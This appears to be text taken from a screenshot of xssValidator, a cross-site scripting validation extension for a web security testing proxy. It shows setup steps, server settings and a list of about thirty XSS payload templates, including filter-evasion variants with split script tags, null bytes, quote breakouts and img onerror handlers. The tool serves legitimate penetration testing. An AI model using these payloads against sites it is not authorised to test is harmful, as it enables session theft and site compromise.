 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.0
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
Download latest version of xss-detectors from the git repository
Start the phantom server: phantomjs xss.js
Create a new intruder tab, select Extension-generated payload.
Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
fy7sdufsuidfhuisdf
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
{JAVASCRIPT} placeholders define the location of the Javascript function.
{EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>